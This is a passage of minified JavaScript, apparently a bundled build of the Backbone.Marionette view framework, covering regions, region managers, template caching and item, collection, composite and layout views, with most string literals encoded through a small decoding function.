n=Error.call(this,e);f.extend(this,f.pick(n,_),f.pick(t,_)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,E.Error)},toString:function(){return this.name+S("D\x7ff")+this.message+(this.url?S("\x1d>LED\x18\x03")+this.url:"")}}),E.Error.extend=E.extend,E.Callbacks=function(){this._deferred=E.Deferred(),this._callbacks=[]},f.extend(E.Callbacks.prototype,{add:function(t,n){var e=f.result(this._deferred,S("\x1dnmOLKPA"));this._callbacks.push({cb:t,ctx:n}),e.then(function(e){n&&(e.context=n),t.call(e.context,e.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=E.Deferred(),this._callbacks=[],f.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),E.Controller=function(e){this.options=e||{},f.isFunction(this.initialize)&&this.initialize(this.options)},E.Controller.extend=E.extend,f.extend(E.Controller.prototype,s.Events,{destroy:function(){return E._triggerMethod(this,S(";^XXP2$x'!625'0"),arguments),E._triggerMethod(this,S(".KUBFA[L"),arguments),this.stopListening(),this.off(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption}),E.Object=function(e){this.options=f.extend({},f.result(this,S("\x1epPUKLJV")),e),this.initialize.apply(this,arguments)},E.Object.extend=E.extend,f.extend(E.Object.prototype,s.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("7Z\\\\TNX\x04[%261+<"),e),this.triggerMethod(S("\x17||ionrg"),e),this.stopListening(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Region=E.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S("B&(")),this.el=this.el instanceof s.$?this.el[0]:this.el,!this.el)throw new E.Error({name:S("3zZs[}KHTN"),message:S('1s]\x14\x17S[\x1a\x19WNOI\x1e]%a13!&/!!,.k*"<o1q 63<99v')});this.$el=this.getEl(this.el),E.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),E.MonitorDOMRefresh(e);var n=t||{},i=e!==this.currentView,r=!!n.preventDestroy,o=!!n.forceShow,s=!!this.currentView,a=i&&!r,l=i||o;if(s&&this.triggerMethod(S("D'#!';/q?:/?\x1f$&"),this.currentView,this,t),this.currentView&&i&&delete this.currentView._parent,a?this.empty():s&&l&&this.currentView.off(S("\x1cy{lTSMZ"),this.empty,this),l){e.once(S(":_YNJM/8"),this.empty,this),(e._parent=this)._renderView(e),s&&this.triggerMethod(S('E$".&8.v>9. '),e,this,t),this.triggerMethod(S("0SWU[GS\rKQUL"),e,this,t),E.triggerMethodOn(e,S("\x19x~zrlz\x1aRJLS"),e,this,t),s&&this.triggerMethod(S(")Y\\M]aZD"),this.currentView,this,t);var u=E.isNodeAttached(this.el),c=[],d=f.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},n);return u&&d.triggerBeforeAttach&&(c=this._displayedViews(e),this._triggerAttach(c,S("\x0emuw}aq/"))),this.attachHtml(e),this.currentView=e,u&&d.triggerAttach&&(c=this._displayedViews(e),this._triggerAttach(c)),s&&this.triggerMethod(S("\v\x7fzo\x7f"),e,this,t),this.triggerMethod(S("'[AE\\"),e,this,t),E.triggerMethodOn(e,S(">L(.5"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var n=(t||"")+S("@ 67%&.");f.each(e,function(e){E.triggerMethodOn(e,n,e,this)},this)},_displayedViews:function(e){return f.union([e],f.result(e,S("\x13KrscV|ioyyHvEVQ"))||[])},_renderView:function(e){e.supportsRenderLifecycle||E.triggerMethodOn(e,S(")HNJB\\J\nCW]PPD"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\x14gsy||h"),e)},_ensureElement:function(){if(f.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),this.$el&&0!==this.$el.length)return!0;if(this.getOption(S("=_S,.5\x0e-65.&.\x0f'")))return!1;throw new E.Error(S("\fL`/2t~14")+this.$el.selector+S('>\x1f-417d >.;=j""m\n\0\x1d'))},_ensureViewIsIntact:function(e){if(!e)throw new E.Error({name:S('@\x17+&3\v)3\x1e(&"('),message:S("\x1bHu{?VHGT\x04UGT[LN\vE^\x0eZ^UWU][SS\x18XT_\x1cIVZ2$$,6 f.&?+'%)`o\t>'s9 %#x);(/}?\x7f\x16\b\x07\x14D\f\b\x14\x1c\b\x04\b\tM\x1a\0P\x02\x1a\x1c\x03[")});if(e.isDestroyed)throw new E.Error({name:S("8oS^Ky[L43-:!!\x035:&8"),message:S("<kWZ7aj -!|gj")+e.cid+S("\x154>8q{h<|rmE@FZ\x04GCBF\tNN_Y\\@ITV\x13U[R\x17[XTUSI\x1e]%a70!!h")})},getEl:function(e){return s.$(e,E._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=!!(e||{}).preventDestroy;return t&&(t.off(S(":_YNJM/8"),this.empty,this),this.triggerMethod(S(" CGEKWC\x1dMDZ_U"),t),n||this._destroyView(),this.triggerMethod(S(".J]AFJ"),t),delete this.currentView,n&&this.$el.contents().detach()),this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("&EMOEYI\x17JJCE@\\M"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("!FFWQTHQ"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,(e._parent=this).currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(f.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(f.isFunction(e))return this._buildRegionFromRegionClass(e);throw new E.Error({message:S(".f]A@\\DPD\x17J\\]RSS\x1e\\//$*#04&< %%l97?5\x7f"),url:S("\nfm\x7fg`~tfgq;dr\x7fpuu2ujrL\x02PFCLII\x05JEEJDIZBPFZ[[\x1bCAI_H")})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var n=e.regionClass||t,i=f.omit(e,S("\x13gpzr{mui"),S("1@VS\\YY{U[HO"));return e.selector&&!i.el&&(i.el=e.selector),new n(i)},_buildRegionFromRegionClass:function(e){return new e}}),E.RegionManager=E.Controller.extend({constructor:function(e){this._regions={},this.length=0,E.Controller.call(this,e),this.addRegions(this.getOption(S("4GSPQVTH")))},addRegions:function(e,i){return e=E._getValue(e,this,arguments),f.reduce(e,function(e,t,n){return f.isString(t)&&(t={selector:t}),t.selector&&(t=f.defaults({},t,i)),e[n]=this.addRegion(n,t),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof E.Region?t:E.Region.buildRegion(t,E.Region),this.triggerMethod(S("C&  (:,p*()t=56;<:"),e,n),(n._parent=this)._store(e,n),this.triggerMethod(S(";]YZ\x052$%*++"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return f.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return f.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return f.invoke(e,S(";YPNK9")),e},destroy:function(){return this.removeRegions(),E.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S(">]%'-1!\x7f4\"%&<.v?+(9><"),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("D7#*'?/q>()&??"),e,t)}}),E.actAsCollection(E.RegionManager.prototype,S("$zTBO@EE_")),E.TemplateCache=function(e){this.templateId=e},f.extend(E.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new E.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=f.toArray(arguments),n=t.length;if(0<n)for(e=0;e<n;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),f.extend(E.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,t){var n=s.$(e);if(!n.length)throw new E.Error({name:S("<sQk%,2/%1#\x02:;%9"),message:S("*hCXBK\x10_]G\x14S_Y\\\x19N^QMR^4$xcf")+e+'"'});return n.html()},compileTemplate:function(e,t){return f.template(e,t)}}),E.Renderer={render:function(e,t){if(!e)throw new E.Error({name:S("!vFIUJF\\LdDXkAZ^UwAFZD"),message:S('\x1fc@LMKQ\x06UMGNN^\rZGU\x11FVYEZVL\\\x1aHUS]Z`(60d#\'+;,fk"8"#p> s!;22>04>8s')});return(f.isFunction(e)?e:E.TemplateCache.get(e))(t)}},E.View=s.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=f.bind(this.render,this),e=E._getValue(e,this),this.options=f.extend({},f.result(this,S("+C]ZF__A")),e),this._behaviors=E.Behaviors(this),s.View.call(this,this.options),E.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S("\x1djzMQNBP@"))},serializeModel:function(e){return e.toJSON.apply(e,f.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("E2\"%9&*8(\x06*<!7!'"));return t=E._getValue(t,this),f.extend(e,t)},normalizeUIKeys:function(e){var t=f.result(this,S("+sXGmY_VZZRE"));return E.normalizeUIKeys(e,t||f.result(this,S("%SN")))},normalizeUIValues:function(e,t){var n=f.result(this,S("5C^")),i=f.result(this,S("(v_BnD@KY_U@"));return E.normalizeUIValues(e,i||n,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(f.result(this,S("+X_GHWT@@")));return f.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),this.bindEntityEvents(this.model,this.getOption(S("3YZRRT|L^RIM"))),this.bindEntityEvents(this.collection,this.getOption(S("\x12p{yzr{mstrXhzNUQ"))),f.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("(DEOIAkYU_F@"))),e.bindEntityEvents(this.collection,e.getOption(S("4VY[T\\YOURPz6$,77")))},this),this},_delegateDOMEvents:function(e){var t=E._getValue(e||this.events,this);t=this.normalizeUIKeys(t),f.isUndefined(e)&&(this.events=t);var n={},i=f.result(this,S("1PV\\T@^WK\x7fMYSJL"))||{},r=this.configureTriggers(),o=f.result(this,S(">]%)#5-*4\x13: -,)?="))||{};f.extend(n,i,t,r,o),s.View.prototype.delegateEvents.call(this,n)},undelegateEvents:function(){return s.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("\x1dspDDNfR@HS["))),this.unbindEntityEvents(this.collection,this.getOption(S("D&)+$,)?%\" \n&4<''"))),f.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("\x1avsy{seWGMPV"))),e.unbindEntityEvents(this.collection,e.getOption(S("7[VVWY^JV//\x075!+24")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new E.Error({name:S("*}EHYkUBFA[LSS}KHTN"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\r,&0ys`4tze}x~b<\x7f{zN\x01FFWQTHQLN\vMCJ\x0fSP\\][A\x16U]\x19OHYY\x10")})},destroy:function(){if(this.isDestroyed)return this;var e=f.toArray(arguments);return this.triggerMethod.apply(this,[S(" CGEKWC\x1dLLY_^BW")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("B'!625'0")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),f.invoke(this._behaviors,S(".KUBFA[L"),e),this},bindUIElements:function(){this._bindUIElements(),f.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=f.result(this,S("9eNU\x7fWQ$(,$7"));this.ui={},f.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),f.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(f.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var n=f.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=f.isObject(e)?n.event:e;return function(e){e&&(e.preventDefault&&n.preventDefault&&e.preventDefault(),e.stopPropagation&&n.stopPropagation&&e.stopPropagation());var t={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,t)}},setElement:function(){var e=s.View.prototype.setElement.apply(this,arguments);return f.invoke(this._behaviors,S("#TWI_Q\x7fCN[}\\@@T@G]PE"),this),e},triggerMethod:function(){var e=E._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],f.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=E._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var n=this._parentLayoutView();if(n){var i=E.getOption(n,S(")ICEAJyYTEvBPXChK_]UE"))+":"+e,r=[this].concat(t);E._triggerMethod(n,i,r);var o=E.getOption(n,S("!AKMIBb^LD__"));o=E._getValue(o,n);var s=n.normalizeMethods(o);s&&f.isFunction(s[e])&&s[e].apply(n,r)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?f.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof E.LayoutView)return e;e=e._parent}},normalizeMethods:E.normalizeMethods,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.ItemView=E.View.extend({constructor:function(){E.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,f.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("\x18{\x7f}so{%RDLGAW"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("?2$,'!7"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new E.Error({name:S("\x1fuOFFBLHBL}OF\\AO[Ut@A[G"),message:S("D\x06')&&>k>( +5#r'<0v#=4*7=);\x7f\x13\b\f\0\x01E\x0f\x13H\0\x19K\x02\x18\x02\x03P\x1e\0S\x01\x1b\x12\x12\x1e\x10\x14\x1e\x18S")});var t=this.mixinTemplateHelpers(this.serializeData()),n=E.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),E.CollectionView=E.View.extend({childViewEventPrefix:S("&D@@FOZDKX"),sort:!0,constructor:function(e){this.once(S("\x1fRDLGAW"),this._initialEvents),this._initChildViewStorage(),E.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&E.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(":YY[QM%{1++2")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("C&  (:,p*89/,8"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("2R@AWTP"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1elHNU")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,n){var i=f.drop(arguments,3);f.each(e,function(e){E.triggerMethodOn.apply(e,[e,n,e,t].concat(i))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S(")KOH"),this._onCollectionAdd),this.listenTo(this.collection,S('E4"%&<.'),this._onCollectionRemove),this.listenTo(this.collection,S("\x12aqfsc"),this.render),this.getOption(S("2@[GB"))&&this.listenTo(this.collection,S("9ITNI"),this._sortViews))},_onCollectionAdd:function(e,t,n){var i=void 0!==n.at&&(n.index||t.indexOf(e));if((this.getOption(S("7^PVOYO"))||!1===i)&&(i=f.indexOf(this._filteredSortedModels(i),e)),this._shouldAddChild(e,i)){this.destroyEmptyView();var r=this.getChildView(e);this.addChild(e,r,i)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){E.triggerMethodOn(e,S(">]%'-1!\x7f5/'>"),e)})},_onShowCalled:function(){this.children.each(function(e){E.triggerMethodOn(e,S("\v\x7feax"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S('E$".&8.v?+!44 '),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S(";NXP[%3"),this),this},reorder:function(){var i=this.children,e=this._filteredSortedModels();if(!e.length&&this._showingEmptyView)return this;if(f.some(e,function(e){return!i.findByModel(e)}))this.render();else{var t=f.map(e,function(e,t){var n=i.findByModel(e);return n._index=t,n.el}),n=i.filter(function(e){return!f.contains(t,e.el)});this.triggerMethod(S("1PVRZDR\x02K_TNY[M")),this._appendReorderedChildren(t),f.each(n,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("8K_TNY[M"))}},resortView:function(){E.getOption(this,S("\x1aiyrl{ESmMwJTS"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();f.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S('B!!#)5-s8.")+=j2=?805#164'),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("\x15drv}\x7fi&~qsLDAWMJH"),this),this.children.isEmpty()&&this.getOption(S("6QQUN^N"))&&this.showEmptyView())},showCollection:function(){var n,e=this._filteredSortedModels();f.each(e,function(e,t){n=this.getChildView(e),this.addChild(e,n,t)},this)},_filteredSortedModels:function(e){var t,n=this.getViewComparator(),i=this.collection.models;(e=Math.min(Math.max(e,0),i.length-1),n)&&(e&&(t=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,n),t&&i.splice(e,0,t));return this.getOption(S("\x1dxvLUGQ"))&&(i=f.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?f.sortBy(e,function(e){return e.get(t)},this):1===t.length?f.sortBy(e,t,this):e.sort(f.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S("\x1b~xxpRD\x18QAKBBZ\x13OF\\YW")),this._showingEmptyView=!0;var t=new s.Model;this.addEmptyView(t,e),this.triggerMethod(S("@3'-  4}-$:?5"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("5TR^VH^\x06O[R/7'y!(631")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("!GNTQ_qAL]"))},addEmptyView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el),r=this.getOption(S("B&)52>\x1e /<\x03=:&??!"))||this.getOption(S("<^VV,%\x14*!2\t7< %%?"));f.isFunction(r)&&(r=r.call(this,e,this._emptyViewIndex));var o=this.buildChildView(e,t,r);(o._parent=this).proxyChildEvents(o),o.once(S("\x1aiyszzR"),function(){this._isShown&&E.triggerMethodOn(o,S(" CGEKWC\x1d[AE\\"),o),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("'JLLD^H\x14NDESP\\")))},this),this.children.add(o),this.renderChildView(o,this._emptyViewIndex),i&&this._triggerAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("\x14tbcyzr"))),this._isShown&&E.triggerMethodOn(o,S("\x0e|x~e"),o)},getChildView:function(e){var t=this.getOption(S("$FNNDM|BIZ"));if(!t)throw new E.Error({name:S("\x0eA\x7fRzzxq@~}n_inrl"),message:S("\x12R47u\x7fqu~Muxi=\0LWPP\x05DB\bZZNODHFUU")});return t},addChild:function(e,t,n){var i=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));i=E._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("D'#!';/q-)*u39;?0"),r),this._addChildView(r,n),this.triggerMethod(S("1SWP\x0fU_QU^"),r),r._parent=this,r},_updateIndices:function(t,n,e){this.getOption(S("=MP25"))&&(n&&(t._index=e),this.children.each(function(e){e._index>=t._index&&(e._index+=n?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("#V@HCM["),function(){this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("B!!#)5-s9##:"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S('E$".&8.v,:;12:')))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x15wclxys"))),this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("?3)-4"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\niika}u+`vzqse"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("#V@HCM["),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,n){var i=new t(f.extend({model:e},n));return E.MonitorDOMRefresh(i),i},removeChildView:function(e){return e&&(this.triggerMethod(S("\x1ayy{qmE\x1bPFIJPB\x12JBB@I"),e),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("3VPPXJ\\\0_YNJM/8"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("\x10uw``gyn"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("\v~hc`ft(p||zs"),e),this._updateIndices(e,!1)),e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var t=document.createDocumentFragment();return f.each(this._bufferedChildren,function(e){t.appendChild(e.el)}),t},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("*XC_Z"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new s.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("7Z\\\\TNX\x04[%261+<|$'%&./9' >")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('\x10uw``gyn"zuwpx}kINL')),E.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},n=!0,i=this.children.map(f.identity);return f.isUndefined(t.checkEmpty)||(n=t.checkEmpty),this.children.each(this.removeChildView,this),n&&this.checkEmpty(),i},_shouldAddChild:function(e,t){var n=this.getOption(S("\x17~pvoyo"));return!f.isFunction(n)||n.call(this,e,t,this.collection)},proxyChildEvents:function(i){var r=this.getOption(S("B ,,*#\x1e /<\t;+!$\x01 62<."));this.listenTo(i,S("\x17yuv"),function(){var e=f.toArray(arguments),t=e[0],n=this.normalizeMethods(f.result(this,S('?#)+/ \x000"&=9')));e[0]=r+":"+t,e.splice(1,0,i),void 0!==n&&f.isFunction(n[t])&&n[t].apply(this,e.slice(1)),this.triggerMethod.apply(this,e)})},_getImmediateChildren:function(){return f.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(f.result(e,S("'wNO_bH][UUdZQBE"))||[])},getViewComparator:function(){return this.getOption(S(':MUXI|/,2"6$2(:'))}}),E.CompositeView=E.CollectionView.extend({constructor:function(){E.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("\rokt"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S("'ZLYNX"),this._renderChildren),this.getOption(S("\x17kvho"))&&this.listenTo(this.collection,S(":HSOJ"),this._sortViews))},getChildView:function(e){return this.getOption(S('"@LLJC~@O\\'))||this.constructor},serializeData:function(){var e={};return this.model&&(e=f.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S(" CGEKWC\x1dZLDOI_"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("6E]W^^N"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&E.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("*IIKA]U\v@VZQSE\x02M_VLQ_K%"));var t=this.getTemplate(),n=E.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S("\f\x7fkatt`)`p{gtxn~"))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=E.getOption(e,S("-MGY]Ve]PAtWWNZUS[M"));if(i){var r=E._getValue(i,e);if((n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r)).length<=0)throw new E.Error({name:S(';\x7fUWS$\x17+&3\x06))<(#%)?\x03&#";=3\x10$%7+'),message:S("\x12G|p6dh|yrzt{{\0\x03AKMIBqAL]hCCZNY_WA\x16\x15AVK\x19TTH\x1dXP5/&yd")+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),E.LayoutView=E.ItemView.extend({regionClass:E.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("0RZZXQ@^]N"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),E.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),E.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("6S]JNISDwR-$&*%1#"))&&this.$el.remove(),this.regionManager.destroy(),E.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,n){var i=this.getRegion(e);return i.show.apply(i,f.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=f.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("7J\\]RSS}S!21")),parentEl:f.partial(f.result,this,S("\x1d{s"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=E._getValue(this.regions,this,[e])||{};var n=this.getOption.call(e,S("\x0fbtuz{{e"));n=E._getValue(n,this,[e]),f.extend(t,n),t=this.normalizeUIValues(t,[S("A1&( %3';"),S("\x11w\x7f")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("!PFW@R"))},getRegionManager:function(){return new E.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,S("%DBNFXN\x16LJK\nCWT]ZX"),function(e){this.triggerMethod(S("%DBNFXN\x16LJK\nCWT]ZX"),e)}),this.listenTo(this.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){this[e]=t,this.triggerMethod(S("6V\\]\0IYZWP."),e,t)}),this.listenTo(this.regionManager,S("-LJV^@V\x0eGSZWO_\x01NXYV//"),function(e){this.triggerMethod(S("1PVRZDR\x02K_VSK[\x052$%*++"),e)}),this.listenTo(this.regionManager,S("5DRUVL^\x06O[X).,"),function(e,t){delete 